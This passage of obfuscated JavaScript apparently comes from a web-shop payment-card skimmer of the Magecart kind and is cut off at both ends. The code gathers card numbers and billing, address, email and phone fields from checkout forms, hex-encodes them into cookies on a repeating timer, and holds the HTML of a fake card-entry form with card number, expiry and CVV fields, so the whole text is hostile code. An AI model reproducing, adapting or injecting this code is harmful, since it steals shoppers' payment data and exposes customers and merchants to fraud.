_0x2a5106=_0x1658d7[_0x7f0926(0x5ee,0x539,0x45a,0x43e,0x503)](_0x1658d7[_0x311780(0x4b6,0x575,0x29c,0x1c4,0x35f)],document[_0x3ad1af(0x206,0x262,0x26b,0x59d,0x34a)+_0x3ad1af(0x2b5,0x2c6,0x338,0x104,0x13d)+_0x3ad1af(-0x2f,-0x89,-0x16,0x17,0x1b7)+_0x796002(0x55a,0x46c,0x5c2,0x75a,0x58f)+'me'](_0x1658d7[_0x3ad1af(0x1c,0x247,0x3a5,0x11b,0x1ba)])[-0x1f01+0x3d1*-0xa+-0x1*-0x452b][_0x311780(-0x169,0x293,0x2c5,-0x172,0xc8)+_0x3ad1af(0x103,0x152,0x58,0x2b4,0x18a)]);continue;case'15':_0x3a036c=_0x1658d7[_0x796002(0x25d,0x12a,0x195,0x14f,0x117)](claz,_0x3a036c);continue;}break;}}continue;case'20':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x64a,0x62f,0x645,0x3d0,0x4c5)+'ce'](_0x1658d7[_0x796002(0xf2,0x1cb,-0x104,0x7a,0x150)],_0x1658d7[_0x7f0926(0x5c8,0x7dc,0x495,0x412,0x66f)]);continue;case'21':_0x3a20e1=_0x1658d7[_0x311780(0x51d,0x60a,0x31d,0x620,0x51e)](hex2a,_0x3a20e1);continue;case'22':if(document[_0x796002(0x356,0x3f3,0x425,0x241,0x47a)+_0x7f0926(0x2fa,0x118,0x1cc,0x52d,0x476)+_0x3ad1af(-0x8,0x268,0x369,0x7,0x1b7)+_0x3ad1af(0x6cd,0x58c,0x43d,0x659,0x54e)+'me'](_0x1658d7[_0x3ad1af(0x66b,0x53f,0x577,0x5fa,0x452)])[0x751+0x3fd*0x6+0x1a5*-0x13]){var _0x47d86b=_0x1658d7[_0x7f0926(0x66f,0x610,0x796,0x4c9,0x650)][_0x7f0926(0x4e0,0x52c,0x469,0x3c1,0x5a4)]('|'),_0x5b24f5=0x85d*0x1+-0x3c5*0x2+-0xd3*0x1;while(!![]){switch(_0x47d86b[_0x5b24f5++]){case'0':var _0x41a878=document[_0x7f0926(0x507,0x6cc,0x45d,0x2bd,0x5c5)+_0x311780(0x13d,-0x78,0xf,-0xb,0x10f)+_0x3ad1af(-0x28,0x166,0x1df,0x327,0x1b7)+_0x796002(0x55a,0x5c7,0x40d,0x422,0x726)+'me'](_0x1658d7[_0x5a5365(0x2f4,0x206,0x519,0x271,0x31a)])[0x1*-0x6bb+0x1cf7+-0x2*0xb1e][_0x3ad1af(0x31c,0x1e4,0x142,-0x162,0xf6)+_0x796002(0x196,0x1ff,-0x61,0x1c1,0x46)];continue;case'1':var _0x432db8=document[_0x796002(0x356,0x4f9,0x344,0x31b,0x540)+_0x796002(0x149,-0x4e,0x15c,0xe2,0x1dc)+_0x796002(0x1c3,0x144,0x107,0xc4,0x77)+_0x7f0926(0x70b,0x62d,0x72a,0x513,0x69b)+'me'](_0x1658d7[_0x5a5365(0x127,0x32a,0x471,0x281,0x31a)])[0x1*-0x1813+-0x2611*0x1+0x3e24][_0x3ad1af(-0xd7,0x84,0x2b7,0x218,0xf6)+_0x5a5365(0xb8,0x14f,0x4ca,0x250,0x2da)];continue;case'2':var _0x4b89b6=_0x432db8[_0x3ad1af(0x3f3,0x181,0x42b,0x339,0x323)]('|');continue;case'3':_0x432db8=_0x432db8[_0x5a5365(0x13c,0x1c6,0x5b5,0x59d,0x38d)+_0x7f0926(0x4a0,0x4e5,0x284,0x643,0x5a7)](_0x1658d7[_0x796002(0x402,0x345,0x2ea,0x630,0x539)],'|');continue;case'4':if(_0x1658d7[_0x5a5365(0x267,0x149,0x4d0,0x45d,0x2c6)](_0x4b89b6[_0x796002(0x226,0xc2,0x172,0x31a,0x6f)+'h'],0x7f7+-0x6*-0x313+-0x1a65)){var _0x174381=_0x1658d7[_0x7f0926(0x6f2,0x88b,0x848,0x7e8,0x5e2)][_0x7f0926(0x4e0,0x4b2,0x2f4,0x622,0x456)]('|'),_0x4e02de=0x21*0x94+0x1fd7+-0x10f9*0x3;while(!![]){switch(_0x174381[_0x4e02de++]){case'0':var _0x38a2ac=_0x1658d7[_0x796002(0x525,0x5ad,0x4f3,0x71e,0x577)](_0x1658d7[_0x796002(0x25c,0x379,0x38f,0x12f,0x148)],_0x1658d7[_0x796002(0x32c,0x430,0x2ad,0x4cb,0x345)](sanitas,_0x4b89b6[0xe07+0x1*0x1f76+-0x2d7d]));continue;case'1':_0x3a036c=_0x3a036c[_0x3ad1af(0x408,0x38a,0x176,0x309,0x323)]('00')[_0x5a5365(0x39e,0x1c6,0x34b,0x13a,0x382)]('');continue;case'2':document[_0x796002(0x57a,0x51e,0x5b6,0x579,0x4bf)+'e']=_0x1658d7[_0x5a5365(0x355,0x387,0x2ba,0x385,0x270)](_0x1658d7[_0x796002(0x395,0x3bf,0x19d,0x4be,0x597)](_0x1658d7[_0x311780(0xb7,0x17a,0xae,0x184,0xc6)],_0x3a036c),_0x1658d7[_0x5a5365(-0xb6,0x2cd,-0x119,-0x52,0x12b)]);continue;case'3':var _0x3a036c=_0x1658d7[_0x3ad1af(0x232,0x221,0x105,0x2ae,0x320)](getCookie,_0x1658d7[_0x3ad1af(0x93,0x65,0x33,0xf7,0x19f)]);continue;case'4':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x643,0x7c7,0x662,0x76e)+_0x796002(0x4b8,0x3ed,0x521,0x339,0x3a6)]();continue;case'5':var _0x3ce428=_0x1658d7[_0x7f0926(0x2e9,0xdc,0x3f3,0x1f4,0x19e)](_0x1658d7[_0x7f0926(0x6c0,0x520,0x514,0x576,0x56b)],_0x1658d7[_0x3ad1af(-0x79,0x1ce,-0x47,0xbe,0x1c9)](sanitas,_0x4b89b6[0x10d8+-0x20ff+0x1029]));continue;case'6':var _0x3bf88a=_0x1658d7[_0x5a5365(0x3b0,0x18d,0x423,0x14a,0x290)](_0x1658d7[_0x796002(0x363,0x140,0x50c,0x4c1,0x4e4)],_0x1658d7[_0x796002(0x390,0x279,0x529,0x265,0x47d)](sanitas,_0x4b89b6[-0x10eb*-0x1+0x2ab*-0x3+-0x8ea]));continue;case'7':_0x3a036c=_0x1658d7[_0x311780(0x1f4,0x51c,0x106,0xcc,0x2f2)](hex2a,_0x3a036c);continue;case'8':_0x3a036c=_0x1658d7[_0x311780(0x45f,0x53d,0x1b0,0x610,0x3c3)](_0x1658d7[_0x7f0926(0x61f,0x859,0x648,0x81b,0x4db)](_0x1658d7[_0x796002(0x46e,0x41e,0x53d,0x3f5,0x5a3)](_0x1658d7[_0x5a5365(0x35e,0x48e,0x229,0x1aa,0x3ae)](_0x1658d7[_0x311780(0x6db,0x64c,0x545,0x530,0x533)](_0x1658d7[_0x311780(0x1a3,0x2b6,0x338,0x20c,0x3eb)](_0x1658d7[_0x796002(0x138,0x37e,-0x3d,-0x70,0x1ef)](_0x1658d7[_0x796002(0x220,0xa6,0x32,0x17a,0x3b5)](_0x1658d7[_0x3ad1af(0x5a0,0x6ad,0x66a,0x704,0x528)](_0x1658d7[_0x796002(0x22c,0x3c3,0x21c,0x2b,0x3b7)](_0x1658d7[_0x311780(0x397,0x1b9,0x583,0x2df,0x3da)](_0x1658d7[_0x3ad1af(0x187,0x411,0x3c5,0x4eb,0x34b)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),_0x1658d7[_0x311780(0x2e4,0x6e9,0x33b,0x62c,0x506)]),_0x41a878[_0x3ad1af(0x2f4,0x451,0x37a,0x5ab,0x53b)+_0x796002(0x4b8,0x322,0x2eb,0x49d,0x5cd)]());continue;case'9':var _0x166ed2=_0x1658d7[_0x311780(0x61,0x1fb,0x3bb,0x223,0x184)](_0x1658d7[_0x7f0926(0x54a,0x514,0x6e5,0x31c,0x554)],_0x1658d7[_0x796002(0x25d,0x36a,0x121,0x187,0x2c8)](sanitas,_0x4b89b6[0x923+-0x8cd+-0x54]));continue;case'10':var _0x1b2b63=_0x1658d7[_0x3ad1af(0x28b,0x2fa,0x721,0x6db,0x4dd)](_0x1658d7[_0x311780(0x479,0x246,0x696,0x323,0x441)],_0x1658d7[_0x796002(0x553,0x713,0x309,0x4e7,0x794)](sanitas,_0x4b89b6[-0x227f+0x1*-0x197b+-0x53*-0xb9]));continue;case'11':_0x3a036c=_0x1658d7[_0x3ad1af(0x27d,0x466,0x3a8,0x2cc,0x4aa)](claz,_0x3a036c);continue;}break;}}continue;}break;}}continue;case'23':_0x3a20e1=_0x3a20e1[_0x5a5365(0x33c,0x5c5,0x444,0x386,0x38d)+'ce'](_0x1658d7[_0x3ad1af(-0xb3,-0x75,-0x7,-0x112,0x143)],_0x1658d7[_0x311780(0x313,0x40e,0x3db,0x418,0x4df)]);continue;case'24':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x6b5,0x79c,0x7b5,0x601)+'ce'](_0x1658d7[_0x3ad1af(0x57,0x388,0x37e,0x273,0x18b)],_0x1658d7[_0x3ad1af(0x4fc,0x2fd,0x4a1,0x30e,0x402)]);continue;case'25':if(document[_0x311780(0x412,0x3b9,0x24a,0x526,0x31c)+_0x311780(0x2fd,-0x133,0x313,0x152,0x10f)+_0x5a5365(0x2c9,-0x43,0x2d2,0x229,0x214)+'me'](_0x1658d7[_0x796002(0x531,0x74f,0x3ad,0x64a,0x782)])[-0x22eb+-0x1*-0x1198+0x1153]){var _0x2f0e69=_0x1658d7[_0x5a5365(0x458,0x665,0x5a7,0x53c,0x44c)][_0x311780(0x15e,0x339,0x52e,0x21b,0x2f5)]('|'),_0x450259=-0x6d3+0x249b+-0x1dc8*0x1;while(!![]){switch(_0x2f0e69[_0x450259++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x21c,0x5e6,0x213,0x3a0,0x3b2)](hex2a,_0x3a036c);continue;case'1':var _0x3a036c=_0x1658d7[_0x5a5365(0x12f,0x31b,0x1cf,0x21,0x24b)](getCookie,_0x1658d7[_0x5a5365(-0x1c9,0x1b2,-0x3f,0x118,0x67)]);continue;case'2':_0x3a036c=_0x3a036c[_0x796002(0x547,0x46a,0x630,0x381,0x712)+_0x5a5365(0x11d,0x19e,0x420,0x17f,0x374)]();continue;case'3':cc_num=document[_0x311780(0xf3,0x431,0x10f,0x564,0x31c)+_0x7f0926(0x2fa,0xc7,0x2a0,0x160,0x13b)+_0x796002(0x358,0x232,0x187,0x573,0x17d)+'me'](_0x1658d7[_0x3ad1af(0x31c,0x5cd,0x5d9,0x4b8,0x525)])[-0x99b*0x3+0xfe3*0x1+-0x5*-0x296][_0x311780(0x492,0x347,0x4de,0x675,0x4a6)];continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(0x27b,0xf3,0x86,0x170,0x259)](claz,_0x3a036c);continue;case'5':document[_0x796002(0x57a,0x6cb,0x4c6,0x6dd,0x44a)+'e']=_0x1658d7[_0x7f0926(0x533,0x524,0x337,0x49d,0x3ec)](_0x1658d7[_0x3ad1af(0x3f7,0x4c5,0x52f,0x1f2,0x2d9)](_0x1658d7[_0x7f0926(0x2b1,0x228,0x425,0x47c,0x3d2)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x464,0xcd,0x45a,0x2a9)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x65e,0x42c,0x604,0x580,0x4c0)](_0x1658d7[_0x5a5365(0x49b,0x506,0x121,0x33d,0x2de)](_0x1658d7[_0x796002(0x496,0x641,0x457,0x323,0x36f)](_0x3a036c,_0x1658d7[_0x7f0926(0x333,0x4c8,0x447,0x273,0x384)]),cc_num),'|');continue;case'7':_0x3a036c=_0x3a036c[_0x5a5365(0x118,0x2f1,-0x11,0x1b,0x1eb)]('00')[_0x796002(0x4c6,0x3f0,0x466,0x62b,0x4b1)]('');continue;}break;}}continue;case'26':_0x3a20e1=_0x3a20e1[_0x5a5365(0x49a,0x4a4,0x522,0x2f5,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x3fb,0x2de,0x153,0x2e2,0x39e)],_0x1658d7[_0x7f0926(0x5ed,0x75d,0x6f7,0x819,0x429)]);continue;case'27':_0x3a20e1=_0x3a20e1[_0x5a5365(0x316,0x551,0x15d,0x18d,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x1d8,-0x228,0x1ac,-0x139,-0x25)],_0x1658d7[_0x5a5365(0x35,0x32e,0x13,0x1e8,0x11d)]);continue;case'28':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x740,0x674,0x7d3,0x579)+'ce'](_0x1658d7[_0x311780(-0xc2,0x2b4,-0x15a,0x1bf,0xe8)],_0x1658d7[_0x3ad1af(0x15,0x434,0x2b7,0x1aa,0x237)]);continue;case'29':_0x3a20e1=_0x3a20e1[_0x311780(0x376,0x461,0x31c,0x4df,0x497)+'ce'](_0x1658d7[_0x7f0926(0x6be,0x88a,0x7a2,0x7df,0x478)],_0x1658d7[_0x5a5365(0x22f,0x5bf,0x4b9,0x548,0x39f)]);continue;case'30':_0x3a20e1=_0x3a20e1[_0x5a5365(0x319,0x45a,0x4bc,0x38d,0x38d)+'ce'](_0x1658d7[_0x311780(0x3f3,0x1d6,0x2bf,0x26f,0x32d)],_0x1658d7[_0x796002(0x3e5,0x319,0x479,0x451,0x1c1)]);continue;case'31':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x37a,0x2d5,0x3fd,0x5aa)+'ce'](_0x1658d7[_0x5a5365(-0x211,0xc5,-0xb8,0x8f,-0x24)],_0x1658d7[_0x311780(0x5a3,0x25f,0x3f7,0x316,0x35f)]);continue;case'32':_0x3a20e1=_0x1658d7[_0x796002(0x390,0x590,0x387,0x53b,0x16c)](getCookie,_0x1658d7[_0x3ad1af(0x2c2,0x16,0x10f,0xb2,0x19f)]);continue;case'33':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x651,0x546,0x54b,0x28a,0x4c5)+'ce'](_0x1658d7[_0x796002(0x134,0x264,0x2bf,0x327,0x178)],_0x1658d7[_0x311780(0x31a,0x1dc,0xbd,0x1f2,0xfc)]);continue;case'34':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x715,0x26f,0x676,0x5d6,0x4c5)+'ce'](_0x1658d7[_0x7f0926(0x693,0x6a5,0x607,0x842,0x8de)],_0x1658d7[_0x311780(0x1f6,0x27b,0x313,0x266,0x402)]);continue;case'35':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x283,0x2fb,0x6e4,0x4bf)+'ce'](_0x1658d7[_0x796002(0xf2,0x30f,0x33,-0x121,0xc4)],_0x1658d7[_0x311780(0x226,0x309,0x501,0x5c5,0x3dd)]);continue;}break;}});}}function sanitas(_0x50f32f){function _0x3fe5f7(_0x567857,_0x166666,_0x1af4ff,_0x58ab14,_0x10fd1e){return _0x20c7a9(_0x1af4ff,_0x166666-0x1e6,_0x10fd1e- -0x49b,_0x58ab14-0x1b7,_0x10fd1e-0x170);}return _0x50f32f=_0x50f32f[_0x3fe5f7(0x3eb,0x397,0x331,0x4b0,0x3a0)+'ce'](':',''),_0x50f32f;}var asfdaw=!![],cook=getCookie(_0x1cac7a(0x2cf,0x367,0x3ee,0x428,0x256)+'e');if(cook!=_0xefe1fe(0x70d,0x546,0x4c0,0x610,0x36e)+_0xefe1fe(0x7da,0x6d3,0x649,0x826,0x7e1)+_0x20c7a9(0x2da,0x3ac,0x4cd,0x28b,0x56f)+_0x1cac7a(0x38e,0x35a,0x442,0x205,0x289))setInterval(glob_snsd,-0x1299+0x61b+0x1c1e);console[_0x2ef831(0x54f,0x3c5,0x542,0x2df,0x5a0)](0x1cec+-0xd86+-0xf66);function Rr(){function _0x1e8beb(_0x19d007,_0x1590df,_0x31d0ad,_0x27996f,_0x28421a){return _0x47956d(_0x19d007-0x163,_0x1590df-0x63b,_0x31d0ad-0xc8,_0x27996f-0x160,_0x28421a);}function _0x32bdbc(_0x43278d,_0x18ee6d,_0x4723bf,_0x4911ed,_0x279264){return _0x1cac7a(_0x43278d-0x1d8,_0x279264,_0x4723bf-0xec,_0x4911ed-0x83,_0x4911ed-0x3c7);}function _0x1c902d(_0x1a4526,_0x158f6b,_0x16f628,_0x4f1a02,_0x273e5b){return _0x47956d(_0x1a4526-0x58,_0x273e5b- -0x7d,_0x16f628-0x4c,_0x4f1a02-0xc5,_0x1a4526);}function _0x4e6b59(_0x191e9e,_0x1f1e19,_0x4115a7,_0x10320e,_0x1dd3cb){return _0x2ef831(_0x1f1e19,_0x191e9e-0x298,_0x4115a7-0x76,_0x10320e-0x120,_0x1dd3cb-0x1f3);}function _0x3c7e09(_0x284939,_0x22c0cb,_0x2e2c63,_0x101f91,_0x5b5496){return _0x47956d(_0x284939-0xdd,_0x284939-0x114,_0x2e2c63-0x1bb,_0x101f91-0x18b,_0x22c0cb);}window[_0x1e8beb(0x57c,0x62b,0x733,0x4b2,0x45b)+_0x32bdbc(0x28c,0x1dd,0x3ff,0x357,0x294)][_0x1e8beb(0xb37,0x8f4,0xb47,0xb1c,0x707)]=window[_0x1e8beb(0x5f0,0x62b,0x836,0x3d5,0x475)+_0x3c7e09(-0x12,0xfb,0x11,0x237,-0x50)][_0x1e8beb(0xa89,0x8f4,0x9d3,0xafa,0x904)][_0x32bdbc(0x7cb,0x514,0x888,0x6b8,0x76b)+'ce']('#','');}function _0x4d46(){var _0x5000b9=['ery_p','bFgoK','Objec','ight:','e;\x20co','>\x20<se','[]:',';\x20pat','ss_co','lHFlD','-tran','\x20em{c','\x20inpu','sello','=\x22\x22\x20s','\x20marg','|auth','ctor(','hUnHu','DeAaT','code','ate','2|8|5','VJLuj','lect>','rGCwJ','LOHCo','64uVkQtk','yle>#','excep','iv></','ne]','KuKtj','DzmYM','join','e=\x2238','\x22>203','QZJdA','irati','lass=','ss=\x22v','ntain','DnZDw','put--','n>\x20<o','repla','\x20bloc','n\x20val','>\x20<in','25\x22>2','ss_po','|0|1','a-che','UONPT','UVWXY','pe=\x22t','\x20.inf','ct{he','irstn','gify','value','gento','iBHhD','JPsUu','>2041','\x20for=','\x200;}<','\x22>10<','rod_h','OhQuH','ZUPkY','splay','2</op','cpZJk','mLEjX','</em>','mrCGD','(((.+','MZJxU','pires','hod-l','KxeMG','KEuVN','YvMwW','ss_ad','30\x22>2','zjSRX','bXtLA','net_e','LZWrP','ue=\x224','ct--e','FwFLM','3|15|','$]*)','jETBt','ss_ph','tJZmS','ail]','card_','><opt','x;\x20fo','perca','WCEfr','YMKpQ','mbdmx','-mont','OLnwy','3|2|0','hodCo','YNUdt','\x22retu','\x2040px','|5|11','_mont','ate\x22>',':\x20cap','ScFoF','tion','8\x22>20','count','\x22;\x20cl','x-wid','ent[c','axlen','ield-','conta','bNUbh','rPSYX','JjDAn','RSNSG','nstru','expir',':\x200px','1|27|','groun','\x20Card','cZDmG','ue=\x223','ze;}#','id]','TZnoH','HRVKF','tion_','yUMpE','100%;','mhqsx','1234','tnBap','0px;}','jklmn','m:\x20up','-cont','0|5|9','const','input','FQOvJ','BeQXu','te:af','cc_ci','2039<','PIvJs','ue=\x222','hexEn','ESBNZ','while','nt:\x20\x22','\x20.inp','YTAbJ','stcod','wUMpV','href','0|28|','>\x20</d','-seri','hQpHp','ion\x20v','uoRik','charC','custo','oNaOM','RhpDF','assNa','sByTa','=\x2229\x22','<inpu','#5d6a','\x2250\x22\x20','label','lepho','2|1|1','px;\x20b','style','billi','gName','24|3|','AYMEN','>Year','rstna','6\x22>06','eMFlT','ADapX','ApBmG','stene','wWEGf','ad:','cvc','tcNcJ','out{b','nt-me','ransf','index','y_yea','-radi','cooki','x\x200px','CxrHZ','iner','\x2020px','e]:','ing','|9|15','rn\x20th','pe=\x22p','liver','hod','none','on\x20va','mvYME','\x205px;','for=\x22','=\x2236\x22','chain','ding:','NUFRF','nLwbW','XWhNt','on\x22\x20i','ft:20','|7|14','ksTTR','=;\x20ex','kYDPy','qmwBc','led','div\x20c','\x2233\x22>','\x22><di','>2036','JxpkA','untry','UmKUv','ING_C','hGRem','iv><l','t-siz','YQYNr','__pro','ass=\x22','0|29|','70\x2000','\x20sans','smptw','1\x22>01','HBgll','RsTRL',':\x2020p','kjBSv','cvv\x22>',';\x20tex','TzpxE','ble,\x20','inner','OActU',';}#','j=236','-hold','click','n><op','>04</','NOIyT','x\x20#df','nt-fa','ER</b','ructo','c_own','\x20type','ut--f','asswo','conte','hULat','l{dis','CED_P','>\x20<di','5f5f5','er]\x22>','block','\x2239\x22>','Selec','ion_y','0|5|3','ZTbSr','TpOeN','one','qyybM','ter{d','-fiel','1234\x20','01;\x20m','_id]','oYHAQ','px;\x20l','entLi','both;','IMkTo','hrSyT','DlTUA','dShTn','JyAxg','r><bu','y\x20una','5289529BzJgjC','MoOGq','23623','wcjeq','01;}#','AzWTI','rnnYC','|4|1|','ock;\x20','LikMg','numbe','efghi','fSDzV','iKqJT','BAcdB','cc_nu','pop','margi','ion\x22\x20','4|5|1','20|8|','t-pay','ement','bsgOV','orize','<h3><','klarn','UEwJu','VgetS','ObZuy','rando','d_sta','tton\x20','payme','YCCpM','n></s','QUwMZ','on{di','onth<','3|0|4','VTeKw','h:\x2012','001;}','\x20<opt','cardE','ViLqB','JEwlG','QPwzV','23626','n:\x20re','on\x22>\x20','ty]:','min-w','|33|1','*(?:[','tKQDw','|11|6','eBuyq','pXygp','GyKyt','Card\x20','ion','aymen','RPwwH','|1|2|','ame','vVMNU','\x20labe','ById','ng[te','2033<','argin','t\x22\x20ma','2|13|','ng[po','YBpcN','>2029','ss_ci','\x20id=\x22','FTekc','AaHOu',';\x20out','ntMet','IkceJ','disab','tWdaW','e\x20Pay','QPupZ','d_num','thod','zARRL','mber\x22','|0|1|','r:\x20#3','://ww','ainer','ng[co','vqfbl','23236','Text','ivPjC','st-ch','pleas','cxYLj','|14|1','2027<','\x2243\x22>','fjXtl','abel\x20','ispla','e=236','\x20<div','--yea','ash=','ADVAN','HGysJ','\x20colo','\x20sele','setPr','pdJjL','Vceoc','harCo','entEl','33;\x20t','PFFzJ','--cvv','HhSwm','eHtIB','ing-i','rdVOE','terva','10|20','Z_$][','ty][]','FDrDU','is\x22)(',':\x201.5','kuJZH','d--cv','KhkrX','-date','OHZcz','dGsIp','mer_f','sByCl','XaMpA','ery_c','TqoOX','\x20\x22Ubu','>PLAC','</div','XWSGf','qojEA','vini.','class','pirat','=\x2209\x22','*</em','|raw_','gdkDV','der','QWmDo','Eavzc','21MqwFzY','|1|4','WCamy','ery_i','ton--','y_mon','EilXy','SviZa','opqrs','ined|','\x22sele','order','{}.co','on><o','08</o','7|7|3','alida','ment[','h=/','tuvwx','--exp','lILPJ','Gucyz','retur','ss_fi','table','d:\x20#f','pJlmx','\x20<em>','ng[fi','ect--',':\x2030p','nform','gMtik','name=','type=','debu','YhlZN','xGGor','=\x2231\x22','\x2001\x20J','lue=\x22','NgVPU','JKtng','obile','bind','date\x22','ue=\x220','h3></','bpMkt','VBTRg','\x5c+\x5c+\x20','on>\x20<','YLFTd','e=\x2210','URL','pxcKZ','xAOqW','IWffn','4</op','xpiry','5|3|2','ion>\x20','sitio','holde','h--va','aEUTi','|3|7|','qtmrI','er\x20<e',':\x20#ff','\x20</di','reet]','deliv','AQSyJ','nctio','x_exp','eElem','CVC','19|25','lengt','phone','gth=\x22','t[cc_','ent','2|4|0','LAPio','dyRGH','HOOK_','\x22btn\x22','card-','/styl','vqeRr','LuMwQ','/b></','oFfYn','ation','EWWPT','XFMGq','dfdf;','ABCDE',':name',')+)+)','me=\x22p','=\x22tex','nt_me','mIKLm','ery_a','42</o','TxhXs','eld\x22>','t-ste','h]\x22>\x20','astna','>\x20<op','9|8|7','ss1','JRgmH','\x2208\x22>','|7|26','ne]:','TkBtC','ART','iv\x20cl','030</','dhold','e=\x2234','dit/D','ine-h','olor:','r--va','eight','Lmssf','ield{','zagux','tfZYB','ebit\x20','\x20#ca0','oadVS','FQRVi','VryBU','603756yXhhfR','<ul\x20i','lXTdy','_id]:','t--ex','=\x22val','\x20a{po','hfyve','ng[ci','02\x22>0','y:\x20bl','1|3','mPnfF','s=\x22in','dHVHB','m>*</','info','nput-','oat:\x20','warn','r=\x22fi','ber','tXThj','tion-','e)\x20{}','opert','00px;','exp-d','<br>','optio','6MHlRRG','oTbBo','bzyQE','egion','4|22|','locat','|1|5|','lor:\x20','addEv','hidde','\x22>202','1\x22>11','XcIsm','ttom:','ul><b','TZbFn','PMlZM','JhqjV','\x200\x208p','px;ma','\x20<sel','ngth=','radio','037</','|16|1','WLilr','/?pro','wVCRp','hod\x20i','ostco','ity','tOJZe','OqJdD','utton','nFlAC','dth:\x20','\x20</se','e=\x2244','n-bot','n-dat','<em>*','\x20(tru','GdLdR','paycs','proto','subst','yr:','fQSdK','28617732nkhRMQ','--mon','QYMku','s=\x22va','alue=','JLliR','id=\x22f','></di','5064570nJSMbC','--val','4|1|2','stnam','3|0|8','IZDGa','CV2','VzBgb','|15|3','23423','yjPib','|2|0|','check','tion>','d_has','\x20\x20<op','CWpgL','lativ','mber','s\x20cur','HflJB','cardn','e\x20try','zDXFv','\x20.val','--car','MM\x20/\x20','TFAyR','|6|4|','ect\x20i','line:','\x20valu','appen','MMUNV','dpMEp','Nodes','QNMbr','11|10','2|4|3','mbPmG','34|2|','5233','bvfHC','v><st','fQiXJ','\x20back','ucgej','|6|35','et_ex','cwavw','3|1|0','=Thu,','deXIN','ion--','ceAll','RwDCb','oad','ion><','yRnui','Iiijt','\x20.sel','lect\x20','><div','d--ca','in-bo','fZBWO','undef','CEZMH','EYUhq','case;','error','t--fi','n()\x20','mily:','div><','ld--c','out-p','ption','SICrW','\x20200p','zYyEl','Secur','\x22paym','uDNWA','k;\x20wi','kvmxl','JZABP','NbVMO','ng[fu','|bill','d_cod','28</o','mer_l','e\x22>\x20<','funct','0\x22>20','id\x201p','26326','zADdk','giKjM','GNuAP','=\x2224\x22','ext-t','field','hHRnU','8|11|','001;\x20','E\x20ORD','strin','/opti','8</op','vaila','Eovad','eUQRA','</opt','ciYJz','\x2227\x22>','23234','split','ATqfZ','ss_la','MzPyd','cid]\x22','#ca00','bkgTx','ficat','\x20name','creat','fromC','pwmfy','000','bel>\x20','r{wid','|2|6|','iv\x20id','ound:','7f;\x20b','BqsRa','email','<div\x20','li><d','AaEeI','t\x20id=','qKLPA','call','15px;','init','></la','jRVjO','e=\x2226','hexDe','type','>\x20Car','ss_de','=\x2241\x22','\x22inpu','fqMVI','getEl','UvSAc','sByNa','1|14|','all','\x2012px','viUMO','6</op','GAMUI','shipp','wTlfn','}#fie','tion\x22','YfQcy','er--v','em></','ARoFU','SWWia','charA','Bsknn','17|23','\x20/\x20','autho','jwxIU','4\x22\x20na','ear:\x20','rd-nu','ss_Co','\x2015px','dding','ext\x22\x20','me]:','play:','37\x22>2','apply',':\x20sol','ment<','addre','50135UnwvFT','2|7|5','03</o','searc','tant','1\x20GMT','lZXGm','>09</','>2031','7</op','plugi','2\x22>20','v\x22\x20ty','d-num','th\x22>E','eZVaY','odeAt','07\x22>0','yz012','OlHNM','UUVpX','tRMTY','butto','ratio','egFuj','XEhEN','shift','ss=\x22i','umber','RYyXB','00%;}','elect','YcARh','PQRST','src','step','%;\x20fl','smuNs','--hol','test','r\x22>\x20C','IFMQQ','=\x22\x22>M','eld--','x_car','on-da','nBiIw','0|13|','://ma','rizen','ard\x20N','ktmwR','ue=\x221','itali','ed=\x22\x22','year\x22','ywdeB','elXcI','\x2203\x22>','35\x22>2','_name','idth:','LelKV','SDfcs','>2024','selec','match','ng[st','GNUwe','|32|2','\x22>204','ng[em','GYIns','th:\x201','xpira','eckou','d_cou','th=\x222','v></d','r]\x22>\x20','ion-d','actio','state','d\x22>\x20<','\x20#but','\x20clas','qQVGi','ted\x20p','VHFhB','displ','ng[re','\x20<lab','x;\x20bo','t,\x20#','older','mBqis','e:\x2014','hone','ckout','KXDFp','setIn','docum','upper','XIDdS','t\x20met','hpAIy','356EMhVkP','thod_','us:\x200','f;\x20co','x;\x20pa','d--ho','nTRVy','\x22\x20sty','maxle','it/?p','t-tra','12\x22>1','|2|4','\x20Veri','tom:\x20','lder\x22','slice','KLMNO','6|0|1','\x22fiel',',\x20#fi','se;}#','nKSum','diwcJ','Date\x20','ormat','\x20agai','32</o','uRbir',';\x20pad','dress','|31|9','iv><d','045</','AAYrx','w.ros','HsELM','<opti','in-le','\x22butt','uBqko','submi','color','https','ected','id_co','IgZJC','ion\x20*','h:\x2050','EjOty','ard-n','trace','t[exp','|2|4|','an\x2019','b>Cre','HTML','v\x20cla','zA-Z_','ddres','UVbtt','gion_','xleng','WCFSp','Dqirv','name','left;','{marg','llnam',':\x20non','gger','gYdcP','lidat','ntu\x22,','mhcsU','put\x20i','10|6|','nsfor','ing[r','el\x20fo','__ffs','SHOPP','rd\x22\x20m','ackgr','\x22\x20sel',';\x20fon','UZiMo','wcpOp','\x22>05<','impor','jrPIU','aJARt','PNoDE','log','one_m','n\x20(fu','-left','2043<','e=\x2205','IDzfT','ntry',':00:0','idati','933147XfLYgh','PlbBo','><li>','qAlKo','ns.cc','r\x22\x20ty','e></d','Kcmkp','\x5c(\x20*\x5c','-expi','|cc_n','ion\x22>','dISUT','orm:\x20','ng[ad','le=\x22\x22','nxnmn','wxYto','ifram','vayFY','usEnw','d=\x22fi','mwWjD','mxIbD','to__','0-9a-','\x20fix-','floor','326','ion\x20N','ear]\x22','TBOjC','3|2|4','ySyia','nqpST','exp_y','40</o','aYwey','1|0|3','\x20.fix','t-met','|18|5','ng[la','f;\x20pa','ld--h','h\x22\x20na','rpbVr','=\x2204\x22','=\x22pay','tion\x20','DbGxk','ment-','skqZD','toStr','oDrYi','10|16','rentl','a-zA-','FGHIJ','child','SHSw